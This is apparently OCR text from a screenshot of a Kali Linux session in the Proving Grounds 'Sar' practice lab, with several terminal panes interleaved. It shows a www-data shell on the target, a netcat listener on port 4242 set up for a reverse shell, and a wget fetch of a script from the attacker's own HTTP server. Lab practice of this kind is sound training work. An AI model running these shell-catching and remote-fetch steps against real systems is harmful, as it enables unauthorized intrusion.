 File Machine View Input Devices Help
Applications Places Terminator Jun 6 00:09 1
kali@kali: ~/Desktop/Proving_Grounds/Sar
kali@kali: ~/Scripts 75x20
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2292 bytes 460102 (449.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2292 bytes 460102 (449.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.123 netmask 255.255.255.0 destination 192.168.49.
123
inet6 fe80::5bca:1a7b:8855:c645 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen
500 (UNSPEC)
RX packets 1619907 bytes 777543086 (741.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1791264 bytes 301910904 (287.9 MiB)
TX errors 0 dropped 32125 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Scripts]
$ ls -la
kali@kali: ~/Desktop/Proving_Grounds/Sar 96x18
-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php
-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt
drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 sar2HTML
-rw-r--r-- 1 www-data www-data 255 Jun 6 09:37 write.sh
www-data@sar:/var/www/html$ chmod 777 write.sh
chmod 777 write.sh
www-data@sar:/var/www/html$ ./finally.sh
./finally.sh
./write.sh: 5: ./write.sh: Syntax error: Unterminated quoted string
www-data@sar:/var/www/html$ nc
nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
www-data@sar:/var/www/html$ rm -rf write.sh
rm -rf write.sh
www-data@sar:/var/www/html$
kali@kali: ~ 173x9
^C
(kali㉿kali)-[~]
$ 1 ⨯
(kali㉿kali)-[~]
$ nc -lvnp 4242 130 ⨯
listening on [any] 4242 ...
kali@kali: ~/Desktop/Proving_Grounds/Sar 173x9
(kali㉿kali)-[~/Desktop/Proving_Grounds/Sar]
$ wget http://192.168.49.123:8888/write.sh
--2021-06-06 00:09:28-- http://192.168.49.123:8888/write.sh
Connecting to 192.168.49.123:8888... failed: Connection refused.
(kali㉿kali)-[~/Desktop/Proving_Grounds/Sar]
$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...